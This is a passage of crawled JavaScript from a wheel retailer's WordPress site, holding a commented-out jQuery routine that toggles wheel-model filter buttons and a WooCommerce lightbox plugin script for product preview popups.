			verticalFit: false
		},
		mainClass: 'mfp-no-margins mfp-with-zoom', 
		zoom: {
			enabled: true,
			duration: 300
		}
	});
/*
function showWheels (){
	
	//hide all the wheels from the brand GFG Forged Till It's Active
	if ( $('.filter[data-filter*="gfg-forged"]').hasClass('active') == false)  {
		
		$('.filter[data-filter*="wheel"]').css('display','none');

	} else {

$(".filter[data-filter*='Aruba']").css('display','inline-block');
$(".filter[data-filter*='Atlantic']").css('display','inline-block');
$(".filter[data-filter*='Aventa']").css('display','inline-block');
$(".filter[data-filter*='Cliff']").css('display','inline-block');
$(".filter[data-filter*='Coast']").css('display','inline-block');
$(".filter[data-filter*='Crest']").css('display','inline-block');
$(".filter[data-filter*='Drama']").css('display','inline-block');
$(".filter[data-filter*='Fiorano']").css('display','inline-block');
$(".filter[data-filter*='FM209']").css('display','inline-block');
$(".filter[data-filter*='FM212']").css('display','inline-block');
$(".filter[data-filter*='FM288']").css('display','inline-block');
$(".filter[data-filter*='FM305']").css('display','inline-block');
$(".filter[data-filter*='FM310']").css('display','inline-block');
$(".filter[data-filter*='FM323']").css('display','inline-block');
$(".filter[data-filter*='FM347']").css('display','inline-block');
$(".filter[data-filter*='FM408']").css('display','inline-block');
$(".filter[data-filter*='FM458']").css('display','inline-block');
$(".filter[data-filter*='FM510']").css('display','inline-block');
$(".filter[data-filter*='FM562']").css('display','inline-block');
$(".filter[data-filter*='FM626']").css('display','inline-block');
$(".filter[data-filter*='FM657']").css('display','inline-block');
$(".filter[data-filter*='FM702']").css('display','inline-block');
$(".filter[data-filter*='FM707']").css('display','inline-block');
$(".filter[data-filter*='FM713']").css('display','inline-block');
$(".filter[data-filter*='FM714']").css('display','inline-block');
$(".filter[data-filter*='FM747']").css('display','inline-block');
$(".filter[data-filter*='FM757']").css('display','inline-block');
$(".filter[data-filter*='FM760']").css('display','inline-block');
$(".filter[data-filter*='FM800']").css('display','inline-block');
$(".filter[data-filter*='FM808']").css('display','inline-block');
$(".filter[data-filter*='FM818']").css('display','inline-block');
$(".filter[data-filter*='FM830']").css('display','inline-block');
$(".filter[data-filter*='FM844']").css('display','inline-block');
$(".filter[data-filter*='FM855']").css('display','inline-block');
$(".filter[data-filter*='FM866']").css('display','inline-block');
$(".filter[data-filter*='FM877']").css('display','inline-block');
$(".filter[data-filter*='FM888']").css('display','inline-block');
$(".filter[data-filter*='Gavar']").css('display','inline-block');
$(".filter[data-filter*='GavarII']").css('display','inline-block');
$(".filter[data-filter*='Hura']").css('display','inline-block');
$(".filter[data-filter*='Italia']").css('display','inline-block');
$(".filter[data-filter*='Monarch']").css('display','inline-block');
$(".filter[data-filter*='Mykonos']").css('display','inline-block');
$(".filter[data-filter*='Pacific']").css('display','inline-block');
$(".filter[data-filter*='Pompeii']").css('display','inline-block');
$(".filter[data-filter*='Sunset']").css('display','inline-block');

	}

}


$('.filter').click(showWheels)

showWheels();


$(".filter[data-filter*='make']").wrapAll('<div class="make-container">').parent().prepend('<span class="make">Make </span>');

$(".filter[data-filter*='brand']").wrapAll('<div class="brand-container">').parent().prepend('<span class="brand">Brand </span>');

$(".filter[data-filter*='wheel']").wrapAll('<div class="wheel-container">').parent().prepend('<span class="wheel">Wheel </span>');
*/
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/assets/js/main.js?ver=1.0
body_size: 278
content:
jQuery(function($){

	$('.product').magnificPopup({
		type:'inline',
		midClick: true,
		gallery:{
			enabled:true
		},
		delegate: 'span.wpb_wl_preview',
		removalDelay: 500, //delay removal by X to allow out-animation
		callbacks: {
		    beforeOpen: function() {
		       this.st.mainClass = this.st.el.attr('data-effect');
		    }
		},
	  	closeOnContentClick: false,
	});
	
});